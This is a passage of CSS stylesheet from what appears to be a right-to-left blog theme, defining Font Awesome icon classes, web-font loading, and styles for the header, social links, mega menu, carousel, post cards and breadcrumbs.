-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
